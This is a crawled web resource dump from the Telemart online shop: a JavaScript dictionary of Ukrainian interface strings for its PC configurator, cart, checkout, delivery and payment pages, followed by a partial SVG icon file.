var languageItems=(function(){var _languages={"c9cc8cce247e49bae79f15173ce97354":"Зберегти","d3d2e617335f08df83599665eef8a418":"Закрити","ee9fdfd75c9bfdad1b99fcca1259cc99":"Рекомендації щодо вибору","9b59ae1e930ff42f54efb30161770876":"Популярність","304ce2c8c71568195da204b85122598a":"Рейтинг","682fa8dbadd54fda355b27f124938c93":"Ціна","c2709617aaa548273bdd2996269553b5":"Показати ще","3bfee92294e2e3ca1950c6a0cadaeb3f":"Стовпці для відображення","74ea58b6a801f0dce4e5d34dbca034dc":"Зберегти","987b33c664dce148f1d17f6eb9ab3e79":"Скасувати","2cd844110d28e3bcfa13e55927643a88":"Застосувати","2b0b0225a86bb67048840d3da9b899bc":"Назад","a807e708fe8909731152877aa9404025":"Вперед","720e01ba8323706857abb8c0927b44d1":"товарів","2a175c27106b87befa6777bb1da6bf48":"Показати","1b411ed559634db621db62483190dcfc":"Пошук за назвою чи параметром","2f884b41fe8b0f3ff6420fb84ce7872c":"Фільтр","1d62383114f535d05d6330ed898d5821":"Фільтр товарів","16aeeb060fe726a5a81145bd21c06a34":"ще фільтри","7074366a7567f200d45f7f99e7da037d":"Очистити","0e1083137fdf028b6ea96764acc09a4e":"Код товару","772843545eedc890e79a26f1fea2daab":"Поточний","82d4ba811aabd7c0f4681539df3b3b75":"Замінити","2b02caddb199f024c4a10c37660db0a1":"Обрати","8165faeb7b7459b9f3730e1e9c55cae6":"Моя збірка","3b107f4530422ab74db57c096110f36f":"Назва збірки","e007f524483a0e4ad52aa880c1be2841":"Склад збірки","555e780a0176d758e5552909bd423e27":"Доповніть вашу конфігурацію примітками","edcf39209f3f2bb6da1efd8258c12639":"Разом","591cca300870eb571563ef4b8c8756ff":"не обрано","627d92836320e08eec8005c799fdf7ec":"Послуги та аксесуари","4e1a0e95e6e3f392f99811caba17f550":"Послуги","fd9b389f3ef700d30ab4295ac6fda0f6":"Збірка та тестування системи","50f34d6cec5e5d07ed8c00cfe3d2c8ac":"Додати послугу за 1 ₴","be2edcb1f3a944871a0660019790d516":"<b>Послугу можна придбати лише через Конфігуратор ПК разом із комплектуючими для повноцінної збірки ПК. Потрібна передоплата у розмірі 20% вартості замовлення.</b><br>У послугу входить: фізична збірка ПК, встановлення операційної системи та драйверів, тестування навантаження за допомогою спеціальних програм. Комп'ютер відправиться до вас у зібраному стані, повністю готовий до роботи. Разом з ПК ви також отримаєте всі гарантійні талони та упаковку від комплектуючих, що були використані у збірці. Гарантія діє окремо на кожну комплектуючу.","ca9f19d3f56d16d94c7292a20800b1ae":"Згорнути","b38f69a5c83e661b8a5cc2734855deda":"Уся ваша збірка","ca90b7ba9fd8fabcbe55521333ac07f9":"Дивитись збірку","73dac08e13d520dc816659111eee9277":"Нічого не обрано","badf44e61fcb9d3376b45181553a556a":"Почніть збирати свій ПК","7a5951c789f297ed3470e0624ef9132a":"Комплектуючі сумісні","27e81ddf91a6ad34adc51dea31b9a8cb":"Комплектуючі несумісні","4e16848dc268683547786c2f71390803":"бонуси отримано","f81b787b72a6e2d1f0c6d99021b20b40":"елемента","8d454de5b98bae3c86c7138f8e10745f":"не вистачає до повної збірки","d038303b261d70e1ffbe6a6ee5dc67ef":"Купити","752ffe7699bfabcf27aa9118809e9860":"","73a6b97ad0c935d993e696a51ed38755":"товар,товари,товарів","cf59ebf9edf7ebe3ece76645abb6de12":"Сума","b7697b9693d25ce37bc6a91130dc3cb7":"Кошик","0d7f2e6b488cda48bf1565301d6bc1ed":"Збірка","ed2bbfbc53d83d3ad81f7fd6485ac6e8":"Видалити","72af46274742e168f3ab6b20a7f10be1":"міс.","f1d0076b2267f5559b482d28106b33a1":"Передплата","c4841499472e38af4bbbf1f0e4c45e3a":"Подарунок","fd84e754fe2e5f815dcfd1546afce5da":"Покупка частинами monobank","33afc6f58930285da1f1f0746e75671f":"Кількість платежів","d3d5903fca0e8f739a20f511afee22a0":"Перший платіж","34bd9ea3ef62cb0d003fc513ccce571f":"Скільки бонусів використати?","330496c70c1894a60790cffcfaf83f58":"Використати","15f88311d793609a679c24d3c4af2185":"Сплатити бонусами","2b2c3e363f88ae159809192e66e24b36":"Ввести промокод","36d276138b66278a74296fd300dc147d":"Введіть промокод, щоб отримати знижку. Одночасно використовувати промокод та бонуси для оплати неможливо.","35441d9739ac99a961006d9d0d82aee5":"Промокод","341bd469f21505a72f22c9da4712a178":"Моє замовлення","380531ae5f5ba3bb4f11b196e020872f":"Редагувати замовлення","c372f6d95a01f3cbe493629c6396f570":"Підтвердити замовлення","01340e1c32e59182483cfaae52f5206f":"на суму","82e051babeb6fc3db17c05477c6dd5f9":"Вартість доставки","6d96fd666927fc73d925d2113fa8053d":"Безкоштовно","e861c49a35e088c27c17058ca8a7bbcb":"Використано бонусів","37995d4091530438a5e3dbdab1e94fb7":"Нараховано бонусів","5b6ecdf033bd37a2b04c4c09f9af4d9c":"Сума до оплати","f7615be07419b4bdcb0762dba9c95a3b":"Доступно","212763438f98bfc65f8c53d78b454cdd":"бонусів","81bda31cdd6c3b2fc9e6c02688643b27":"Можно використовувати","316933ae05dc9bdd42dc9922134fc4f9":"бонус","ec5e881efeb35e6f1d915ecc9c658309":"Списано","9a6054b1258786529c4dd909ec032383":"Залишок","af592cdee35f6673d6c9a763d082dc72":"Чи є промокод?","9e6630aa1e2fd24289ac7a729bfad5a9":"Промокод застосовано","b36933fc385983497bde945fb80b33ab":"Контактні дані","47e2436e5560837160a70c64466ea22b":"Змінити","be8570cc6d6814eebc087695b7b27c31":"Особисті дані","a7b7df8362d60258a7208dde0a392643":"Прізвище","d38d6d925c80a2267031f3f03d0a9070":"Ім'я","62899cefc8855544723baae88cbfce9c":"По батькові","8d81e23373022934664c2c09ccaeae28":"Ваші контакти","298792cc1002bb47fbebb6ba5180c2b2":"Номер телефону*","c6a469859a0e7baec683681b08032e21":"Номер для зв'язку з менеджером","1e884e3078d9978e216a027ecd57fb34":"E-mail","95512893ad5275bef7d03cfbe48413e9":"E-mail для відстеження статусу замовлення","812e362308c797cffe5acf6b3cb2a5df":"Обрати спосіб доставки","9fdc3f131f7923e7bdd4ec60d465ae87":"Номер телефону","04558a0e193f1b4675bbc947ed2f3304":"Додати номер телефону","8d454fceb07d0011bd1a9ef5e2f1464f":"Дані одержувача","74002f92a03e272bfe5baf143d1ff39b":"Новий отримувач","2928e19c705428df3c9f1e6d4ea8042f":"Телефон","5c0dc498116b3d19d20a4b066760886a":"Кур'єрська доставка","a7904e096846cb9d4fe83e74ca674166":"Виберіть оператора","fab629c964fe8f8b9b614686fbe7ec13":"Нова Пошта","e9133a7f03c9d1f3afcc723e64551168":"Meest ПОШТА","c14a8f0ac134ac40876aee4b87c02863":"Кур'єр Telemart","75dc2ae6140c8dd56197a2182c617be2":"Самовивіз із магазину","a18618c57022230ef575daa22b3aa02a":"Виберіть адресу","7ebccb0a0e7b97d7267c995077177854":"Забрати","f5f9228a41b759b583d06499a25756f7":"Обрати спосіб оплати","8594fdf9e9564966b1018a84d5a29ca1":"Доставка у відділення","d7a8b67575abe277bab1cf97c8646008":"поштомат","976765387fda4a991ef45d8dad5a9122":"Укрпошта","9e8771a11f5295f822b56a98f898bc55":"Виберіть відділення/поштомат","eaa038006655b8c87eafda56c36f6a60":"Без комісії за післяплату","e1c460cccae48238e3f198c18f8c6e00":"Спосіб доставки","b973ee86903271172c9b4f5529bc19bb":"Доставка","dab4a1af4fb037f0c5f2fdd9fa33a46b":"Київ","4cb56403a21a34427afb34c00ad57f99":"Харків","1f4aa177c603fa3c8abc0934b7d3a682":"Дніпро","0cd6fb16b1886bbdae3b7ceacc32a2d4":"Одеса","3f853a48c25e2591414f252f45c7bac7":"Львів","1b8de0223f2b6804eebbaeb52cf26c0b":"безкоштовно","a0b99257929ba91e8208da67755bbefb":"Укрпошта","4b17ecbb4642426ee2753a64a4431007":"Адреса доставки","aacd3df9d8bab500816629612e3fbac2":"Вулиця","de8a1f8e7e1e880697b416219d940276":"Будинок","f0e2633cd88729806040f9cf9bef8163":"Квартира","d91aee890757145a3dd776fe2b247da7":"Нова Пошта","8eff79089749db69b73edee62a019289":"Щомісячний платіж","e947d69de0d7da0b5f2c909626624f97":"Загальна вартість","c453091253c5af9fe79ea031468b886d":"Далі","e3c1f39b86bb7162bddb548e2cfd6077":"Оплата","07ded16e753d363f038b7243dec8bdfc":"комплектуючих","b36e0ab3847e00a79740d2acf69d5f84":"Самовивіз","c78ce4f505f2c8581f837bff12ee6ef0":"Коментар до замовлення","26e1cdfe45c4f810a4e0501c98171a4a":"Зверніть увагу!","922d080582a17e605dfc4cc6a73a9e1c":"Отримання замовлення може потребувати пред'явлення паспорта або іншого посвідчення особи, наприклад Дія.","a7f092216601e853abdd95593d459f14":"Не передзвонюйте мені, я впевнений у замовленні","a9cd9ebcc7811f8a0c65916742fadaa0":"Підтверджуючи замовлення","3e2eadaf6d4d48ee486a9a1a92232825":"я приймаю умови користувальницької угоди","4bfb6432d7bb214319efc6d48e31988d":"та","8cf71f6b9e6cc6320a793a9f310ad87f":"публічної оферти","744a3955cf4c38916991b4450f6fe83c":"Переконайтеся, що на вашій карті є {price} ₴ для першого платежу.","738320c504a87a8071a3e1ac50100162":"Якщо ваш ліміт розстрочки менший за {total} ₴ — виберіть інший спосіб оплати","fb842a179fa278d9ccbb7c7f9b24b90d":"Оплата частинами PrivatBank","eab79dbd1f2eae4dc7d4cc425358de84":"Разом:","826ea712d2e1d2a94e3bb177ba7747a0":"Оформити замовлення","34a928487b569e1d9e8eebbbaf11ecb7":"Заповніть правильно всі необхідні поля","caa72e77dbd551a64068f10e09cf457e":"Це обов'язкове поле","863c557ba7b1872a0d64e81f56bbe31a":"Цей спосіб оплати недоступний за такого способу доставки","ca83a5a60c3af2bbba943a47db4be6aa":"Заповніть коректно спосіб оплати","73b31478356b07258ad108759e0fde64":"plata by mono","6fecffd99eefadd1dcb968833246b28b":"Portmone","04c15e50148f6fde296126e2ad32b4fe":"При отриманні","d83c975da5a412dcd77eb7d6e1dbd0fc":"Безготівковий розрахунок із ПДВ","5dba8e3a2eae401c366644145dac8bb7":"Оплата безготівковими коштами з ПДВ для юридичних осіб","1fe9e17013ed3388fde64705010751d5":"Безготівковий розрахунок без ПДВ","6ae58173d20fa055fb01937a7d01456d":"Оплата безготівковими коштами без ПДВ для юридичних осіб","b682f9f544e9218391f9f692b0b43e73":"Заповніть коректно спосіб доставки","8b1269c207872d7f783a4fe90ecf0ecb":"Щось пішло не так","49f99af0f4210efa31f3916c74e5ff30":"Заповнити дані про товар","7094b4a52292700eb58ee4c231615757":"Відправити заявку","16cd3b8a0417d89f94fa023c31da6da1":"Бренд","4165513095e633446aa13116b03e5e39":"Модель або p/n товару","775c7da771341da689a91dfebb6c87fe":"Як знайти модель або p/n пристрою","d5777d355645978ea2e4277f3a430e31":"Як знайти модель підказка","23bdac65fbc5fa4c9a50f06b0308fce2":"Стан","42ae823f2183bce69742ffecfe70af0b":"Виберіть клас","6ee5834329b9a32952c10e5b7c0d6ebf":"Упаковка товара","da31dc070bff8ad0e101dc19d73073c0":"Виберіть упаковку","c6dab243b022ee2e7792188364e44fa0":"Гарантія","ba09f28ac2086543d3f0e7ea7c02dde7":"Опишіть стан товару","d127de4047ad47edad51958d2763bb0a":"Купував(ла) у Telemart","b19d4c5f6e0215cf48a76c3e60b46987":"Номер замовлення","aa5d5de024044914cd74f4b0c9c3e067":"Конфігурація","be2652e0242e94dcd18bb8acbfa7f39d":"Як визначити конфігурацію комп'ютера за допомогою HWiNGO Diagnostic Software","6741f57684a19d8d031cd12fb70d3880":"Цей товар буде сумісний з вашим, якщо щось відбудеться або ти щось зробиш","582fc2277e58fbd41b0d4920552678c2":"Модель корпусу","e20ee17071871fedd48daf8c70420594":"Як знайти модель корпусу","1b2931c8ea66f7bf68c7a1b7426356ab":"Є коробка від корпусу","d191d06913f3b69d34349aa752d8cfbf":"Ввести контактні дані","db3825af7f18cc7cf700984b9ca5bd4a":"Оберіть категорію","c95a1e2de00ee86634e177aecca00aed":"Категорія","6665f9f6d85ecaa85240078f5e94b062":"Дані про товар","602680ed8916dcc039882172ef089256":"Назва","e9709ef697e7dca45cec99128388a196":"Обрано в збірку","bfc95980634bf529e8a406db2c842b31":"Пошук","0fd33a257fe3295cea49458ca1fec9a2":"Пошук:","54a938ecbca0c4f3f0f5a2a3654d3ca3":"Запросити консультацію","c8cda9e6ea6e9c1e90d387d6bb7efaac":"Зібрані ПК","d905050ad27ca920041872e82b7bbd43":"Відео огляд","6bcbc58601f1b8acb11351c248db375c":"Інфо","d3d1a6b846384e8a98c2f4a10046765c":"Відправимо","246158721e29f93fef5beaca4a9cf75e":"Оплата Плати Пізніше","9bc80ecfbe9f1c3be286d04718d1fe15":"Оплата картами MasterCard, Visa,  ApplePay, GooglePay онлайн у Mono","3093e2d5ca9afb44edd66631f9d11b15":"Оплата картами MasterCard, Visa,  ApplePay, GooglePay онлайн у Portmone","439d38ca091f2bea3405385287eb61b4":"Розрахунок готівкою або терміналом","3fbf74651bdd197ef304d41bb1079b24":"Оберіть кількість платежів для покупки частинами у monobank. Перевірте достатність кредитного ліміту.","0ec7c083b3f482fcd23ae4e3573c496e":"Оберіть вигідні умови від ПриватБанк. Перевірте достатність кредитного ліміту.","bc129e549c17f9ff3d7d9f3b14a9103b":"Оберіть вигідний кредит від Плати пізніше","3ac9a2cde99647f512898ff980d48298":"Показати вміст","94225430c8cdccba02a26366ddcf44c9":"Показати повністю","123d47e304eb6103c98cdd14152a0816":"Введіть два або більше символів","4b64203090c7473fb7c3ccfa5b684e31":"За популярністю","4467de5dfe38492b401254817ebc5113":"За зростанням ціни","8d93e811b1d402c7c53153b141892671":"За спаданням ціни","a80f8108b3b39f79f75030d57f8a4430":"За назвою","7036d46fc0041c904e47a427a4ee79ed":"За назвою я-а","8d56a6dd25cebb975bb8ddf34a74af75":"Novapay (тільки картки українських банків)","91c2e7540696d9644779d986c2460a5b":"Оплата картами MasterCard, Visa,  ApplePay, GooglePay онлайн у NovaPay","c944d745b377880c6e3a2f851bb3510a":"товар","37b095b696e0fb48f09ad18553f02ff6":"товари","0b704fe60f645932d2f839daf024203f":"Не знайдено","d9ef1266ad76fc03c7b98c294ae003b9":"До повноцінної збірки не вистачає:","b0d3a4eb04bcd4dc78aa70a3b04e1cb9":"Додати послугу за {price} ₴","fb50038a2e1a24bdd878bba5df733ad6":"бонус,бонуса,бонусів","cd4c194d8834477a3a202365ffaa9e3f":"отримано","2880fd18515c2d8e5ded95d0441e0c91":"елемент, елемента, елементів","c70488c0d9f1f9cd97968f4de809d31c":"До повноцінної збірки не вистачає:","85cef1387dd21d56871da8efc259d666":"компонента,компонентів,компонентів","1705d7cb70e0c9d8820e1b03eca70f91":"Приховати","7dfe7a8f465fe0769c414fc3f21278c6":"Виберіть місто","a001736fc62f8291c6bb596fc3b7d081":"Комплектуючі","bafb3ec90ce7f7d12b41e9743e731da7":"Периферія","2712e1a1fa82339fbe2d9ed2100cc879":"Аксесуари","e0aad033d0182fe96597ac29822be59c":"Перейти до порівняння","c46afb52a1b18103204e9b2e817ccb02":"Аксесуари та оргтехніка","1170fcb45a07e8310491051f32e20559":"Для замовлення послуги необхідно щоб збірка була повною та сумісною","5eba283b81890978e67f4aa96dde1724":"Додати","0e425b469f7693a54d038f89c05020c9":"В кошику","dd9463bd5d0c650b468fc5d6cfa1073c":"Закрити","e946df6c55054b21acc3a34853fef684":"Відкрити","6adc6b38c5ef263957ffdc7599be430c":"Місяць, Місяця, Місяців","4921a9718181e0ba78b25d9b314b14d5":"Оформити","ea6da6d80a031c7332ae7f7324869811":"Умови кредитування","ac896876d60cf84ba894631acf780e89":"Виберіть кредитну пропозицію","ca090a84e2ec8c62b8e9d944459353a8":"Монобанк","9cfdfe53d22b74b6fb333c7df7d833ac":"Плати пізніше","901f94fae992a9caf83eb867f40bc162":"Приватбанк","c58d2cf33b01f27ae99c8ff5e2c87da8":"Покупка частинами monobank","f9786520c42093566d547815302695f9":"Оплата частинами \"ПриватБанк\"","f00b41a5ed1c3127c9652c6bda5d2315":"Плати Пізніше ПАО \"Плати Пізніше\"","a81d9b033dbf294643aba516276dfbe5":"Для замовлення послуги необхідно щоб збірка була повною та сумісною","33e095ce32251461945d188b4194e71a":"Платіж, Платежі, Платежів","336476bba0a938a8bc6dc41e8f3d3dd2":"Щомісячний платіж","ae64471b74a2bd2e2f042844be5fbfe3":"Сума замовлення","c7cb372f0da169c2c0b0f3965759f434":"Сума у кредит","db8ce0c2dd58601516a513eca4616b36":"Деяких товарів немає в наявності","67a2150e127644e827438cd8cf4ad88b":"До повноцінної збірки не вистачає:","747c24cd9e638e49887b43ac0def0923":"компонентів","7465ff10134c81642042153f6b051d51":"комплектуюча,комплектуючі,комплектуючих","f1ab09548ea4ff1a44f1f724cc82fc8d":"День,Дні,Днів","5aefe38607678a6bb65b09c4e7a0ae5f":"Година,Години,Годин","d3dde68dff917b1afed00de3a7d62420":"Хвилина,Хвилини,Хвилин","e284b37167c515543d003097177f188c":"Секунда,Секунди,Секунд","7eaa29a717d1fed7d717868231a3af45":"Нова пошта склад","8af71e92239e6390cd4241aff9724b2c":"Нова пошта поштомат","3687a447e370906382d3ad30c469550b":"Додати збірку в кошик","be5a0117205fadf15d252079f5992b1f":"шт","a63c1ea1246ee36d5c50487af0cd795b":"Для того, щоб замовити послугу збірки ПК в TELEMART необхідно зібрати повноцінну конфігурацію з сумісних комплектуючих та додати послугу.","a243807949340aff8118a69c78a02580":"Повернутись до збірки","e7ffde0eb96a45abbb45c444052709b5":"Разом","c2b06a006d468ccc5b5242f15ee2f05c":"Перейти","bf44672226a49cab577451711c25eb59":"у","a827ec367fdf2d4d8a4ba8d417d9c76b":"Хмельницький","6a2eee7fa0dc77554119451a090d8fdf":"Не усі товари є в наявності","1959319f390c07a44c13495445960e0b":"Я підтверджую, що мій ноутбук працює та завантажується OS Windows","117bdd1606475093a5e78703ab05c80b":"Зарядний пристрій","9c685f6ce77ee211e5b9da3bdf649cb7":"Є","d0cd2248137f1acac2e79777d856305e":"Ні","f537a4e7c0ccf3459e27692d4e53d4ff":"Оберіть чи є зарядний пристрій","c38f50dab483d4efe744b6cc8d482d3d":"Я підтверджую, що мій ПК працює і завантажується OS Windows","11d9e7ea0320006d822a967777abd16a":"Показати ще","38a39a2a0dd4b7556baae7ac06577f58":"Нова Пошта кур'єр","2e2408643db39e26066c3727613f2fe4":"Тернопіль","9f99295363d6fa80da3d6b416ac5379e":"Meest ПОШТА поштомат","2cc1cf897bf43d4142960d008ccdb98a":"Meest ПОШТА мінівідділення","3aa055ae7954e368010faca4b4fd39a6":"Показати ще","a1a20f10efff8cf8a4aa1be16651cec4":"Бонус","581020f729f51a7cdd0e5cc66ee2a74e":"Необхідно заповнити поле","27c70c20cdbc4270e8889571712426bf":"При отриманні","055a94c94b7cc97097eee6cb2fad95b5":"Розрахунок готівкою або карткою","988697a1417cc1942bfcac0ac006ce1d":"Промокод не застосовується до товарів у вашому кошику","b471b7c219114e7e135e0bef9094ad88":"Ціна:","22be2eb88b934639172ee05d3396d3ba":"Сплачуйте частинами \"ПУМБ\"","41006cd807e5e20e61b500c060d6232c":"Сплачуйте частинами ПУМБ","38b919c816947a76cacdcb8bbc6989a5":"Оберіть вигідні умови від ПУМБ. Перевірте достатність кредитного ліміту.","4c450774e62517698702829219701391":"від вартості збірки","8f585e40e6b6d0a64a3cfd5746ae5958":"Наявності {name} може не вистачити. Деталі надасть оператор після оформлення замовлення.","3b8dc3d93f4a699897e636db4102b9f0":"Товару {name} немає в наявності.","2b3e52d28e91b3fbce1167f79ac46042":"Несумісні компоненти","a16fd1c73084be0a4e538e38209a7b1a":"Дякую, закрити","5e1f85d642ed2c9c583762db9defd6b0":"Об'ємна вага","00a3c1b7cd62d95256521e0cbde6ebf8":"вага замовлення більша ліміту видачі відділення","0b6b80f2b5ae6dbccd30d07cbecffaeb":"Підтверджуючи заявку, я приймаю умови оферти по","8b35db64bd5d94506fb9ff745ef8cdc7":"Виберіть товар","382b0c91a97529086cebd0b6d875e393":"Або заповніть вручну","39921bacceec679946b04c763b37d4bc":"Не обрано","8d59e16b6c130877e95790b823a94b0a":"Інші комплектуючі","4c04585a734108079b2aeb69a28ca9ab":"Додати ще","a202663a752ce0219c72d4b010252554":"А-банк","66ff1700f9534b9617f6a00186ebfed8":"Оплата частинами А-банк","3e20966ab905dceca6616924a0cabd87":"Оберіть вигідні умови від А-банк. Перевірте достатність кредитного ліміту.","f7722f08ed115848c5c7316bddc01d46":"Майже вгадав :(","20857d9b936304d91f83e039504279fb":"Порівняння","4c6aab4183d44aa32d8ee8f4484fae52":"Приховати","b0c3c9bec5d2799f28db5edb67091503":"Показати все","e2f9405756f98ed1339b540d1f604b6c":"Оплата при отриманні","251959f4a5298fe98136f43c47f54c19":"Оплата готівкою/терміналом у шоурумі або накладений платіж","e77537b41a7f365698b8e70498c5d675":"Оплата онлайн","a1206954606aa99072ebbb4cbb1a55d9":"Оплата замовлення картою онлайн","3ba9c05ff8a74814c0be958241120110":"Купити в кредит","a8460d06c4f98f96a21a12c02a024d24":"Обери зручні умови оплати частинами","0ee562b0e877ec89c68785e96b69c982":"Безготівкова оплата","5403937e6dcf4e3427b731fe5327658c":"Оплата для юридичних осіб","c52a4e3c3c01ef480f94520816c942dc":"Як визначити конфігурацію комп'ютера за допомогою","70a6762001faedf73b4fae92009e1f00":"Заповнити дані про товар","d530514b0523f95cf85cff0b69c1ee65":"Це обов'язкове поле","2df47a8de3640545205914a195b4ff6a":"Номер телефону","b73955d13b7a13c4a3006646aa431a60":"Номер для зв'язку з менеджером","311d046dccc043923a1db24b87d3ab6a":"Підтверджуючи заявку, я приймаю умови оферти по Trade-In","0c0f6747cebaef3f7ea91bbd31e22ef0":"Надіслати заявку","4356596558aacc6e15ce92167ae1dd30":"Товар","73e7001de102b9e1bdceaa7f3561b0a5":"Або заповніть вручну","c8874d5b455cb79a83147454a3b99513":"Бренд","f76460499fb0cf1395964a2a8864b462":"Модель або p/n товару","d0afa313442d53278ffb42ea606e9bac":"Як знайти модель або p/n пристрою","141a8d59c8d37701e191f6c85eb3f7f3":"Як знайти модель підказка","e27e1e8cd7730a82171d6edef6e62ac7":"Стан","ddb65b391b69fe4f2b9f8a209e47dbb8":"Виберіть клас","b3f54b40d1c2b1824daed9ad2bd6877e":"Упаковка товару","018a145bb34e504104507d04210ec077":"Виберіть упаковку","88f3ef9d625d96ae23666c5becc9502a":"Гарантія","09ee2cab7829b8f40abaf95434d9ba80":"Опишіть стан товару","fcd7269a0890032923ac8c49e20e218f":"Купував(ла) у Telemart","1fd6665cf913e752842b3717f458fccc":"Номер замовлення","4f170f3997ec50d012ff42855414d54c":"Я підтверджую, що мій ноутбук справний і завантажується Windows.","d2775dccfe63a99b14b18393e3903038":"Конфігурація","2da16c6111e6bbb87ff5c6ad25a147fd":"Як визначити конфігурацію комп'ютера за допомогою","f53c4b61bf687c02dbd57ba2ce2c807d":"Цей товар буде сумісний з вашим, якщо щось станеться або ти щось зробиш","a84cf11a6112fd3fae4cfb1b424cf33c":"Зарядний пристрій","9effee2bccb843984c76e443ee041f46":"Є","1d5c0f9df6cf1e170a2b6dc5407258d4":"Немає","c18a31f5a12ab5f1f885e60caaa81bc1":"Виберіть, чи є зарядне","74deb5af2588421d014903384abf6f9f":"Я підтверджую, що мій ПК справний і завантажується Windows.","22c22b01bfcd4f746baa4fb8c67141fa":"Модель корпусу","b68650061cd69c51a97f2b4e97f53f26":"Як знайти модель корпусу","b0618b6747ee93658b653e2b7be03b82":"Є коробка від корпусу","dd67cb478b9aa58757882f18bddcb84b":"Ввести контактні дані","b6b3c94f5417c4d3a0de457ef7fbed7d":"Виберіть категорію","1a0a7a42b8975688517ecb62b5c42bc0":"Категорія","dc614f9f583993e6af3d71d06e173c20":"Змінити","496a8bc3c90102faf09201ec7c0ddd98":"Дані про товар","1133f28f9545ba04c9dc4fcd0028ad55":"Контактні дані","b676399a673b0729c54f7643673c4e82":"Заповніть email","2c31e5587ed539b2cebac8e91a2ad81f":"Комплект","50de15cc79e1ed2f327d33c61d4bccdd":"Знижка на {name} не діє.","50df82046e0cfbe9f5f065c3813c533e":"Trade-In бонуси у кошику можна використовувати лише при способі оплати \"Оплата при отриманні\". Якщо бажаєте використати бонуси з іншою формую сплати - зверніться до наших менеджерів.","d41c1b00874918d9e7d9713b4717d2fc":"Збірка та тестування системи","bc0e37e1fbc20480f4d464da70c4898c":"Мережевий фільтр","4e40e21ecc17be217b4c9149a4c6681a":"до повної збірки"};return{getLanguageItems:function(){return _languages;}};})();

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/cablesandadapters.svg
body_size: 855
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="16.4819" y1="13.4721" x2="20.5274" y2="32.4676" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 7.800781 23.898438 L 7.800781 16 C 7.800781 14.699219 8.898438 13.601562 10.300781 13.601562 L 26.300781 13.601562 C 27.699219 13.601562 28.800781 14.699219 28.800781 16 L 28.800781 23.898438 C 28.800781 25.199219 27.699219 26.300781 26.300781 26.300781 L 10.300781 26.300781 C 8.898438 26.300781 7.800781 25.199219 7.800781 23.898438 Z M 7.800781 23.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M -1.299331 17.900019 L 8.798325 17.900019 L 8.798325 22.001581 L -1.299331 22.001581 Z M -1.299331 17.900019 " transform="matrix(-0.000000000000000184,1,-1,-0.000000000000000184,23.7008,16.2798)"/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 5.800781 25.398438 L 5.800781 14.601562 C 5.800781 13.5 6.699219 12.699219 7.699219 12.699219 L 28.898438 12.699219 C 30 12.699219 30.800781 13.601562 30.800781 14.601562 L 30.800781 25.398438 C 30.800781 26.5 29.898438 27.300781 28.898438 27.300781 L 7.699219 27.300781 C 6.601562 27.300781 5.800781 26.5 5.800781 25.398438 Z M 5.800781 25.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30.800781 24.101562 L 30.800781 15.898438 C 30.800781 15.101562 31.5 14.398438 32.300781 14.398438 L 36.898438 14.398438 C 37.699219 14.398438 38.398438 15.101562 38.398438 15.898438 L 38.398438 24.101562 C 38.398438 24.898438 37.699219 25.601562 36.898438 25.601562 L 32.300781 25.601562 C 31.5 25.601562 30.800781 24.898438 30.800781 24.101562 Z M 30.800781 24.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 24.199219 21.898438 C 23.699219 21.898438 23.300781 21.898438 22.800781 21.898438 C 22.800781 21 22.800781 20.101562 22.800781 19.101562 C 22.300781 19.101562 21.898438 19.101562 21.398438 19.101562 C 21.398438 20 21.398438 20.898438 21.398438 21.898438 C 20.898438 21.898438 20.5 21.898438 20 21.898438 C 20 20.699219 20 19.398438 20 18.101562 C 20.101562 18.101562 20.199219 18.101562 20.398438 18.101562 C 22.199219 18.101562 24 18.101562 25.699219 18.101562 C 26.699219 18.101562 27 18.398438 27 19.398438 C 27 20.199219 27 20.898438 27 21.699219 C 27 21.699219 27 21.800781 27 21.898438 C 26.601562 21.898438 26.101562 21.898438 25.601562 21.898438 C 25.601562 21 25.601562 20.101562 25.601562 19.101562 C 25.101562 19.101562 24.699219 19.101562 24.199219 19.101562 C 24.199219 20 24.199219 20.898438 24.199219 21.898438 Z M 24.199219 21.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13.699219 19 C 13.699219 18.601562 13.699219 18.398438 13.699219 18.101562 C 14.300781 18.101562 14.800781 18.101562 15.300781 18.101562 C 16.199219 18.101562 17.199219 18.101562 18.101562 18.101562 C 18.898438 18.101562 19.199219 18.5 19.300781 19.300781 C 19.300781 19.800781 19.300781 20.300781 19.300781 20.800781 C 19.300781 21.5 19 21.898438 18.300781 21.898438 C 16.800781 21.898438 15.300781 21.898438 13.699219 21.898438 C 13.699219 21.199219 13.699219 20.398438 13.699219 19.699219 C 14.199219 19.699219 14.601562 19.699219 15.101562 19.699219 C 15.101562 20.101562 15.101562 20.5 15.101562 20.898438 C 16 20.898438 16.898438 20.898438 17.800781 20.898438 C 17.800781 20.300781 17.800781 19.699219 17.800781 19 C 16.5 19 15.101562 19 13.699219 19 Z M 13.699219 19 "/>
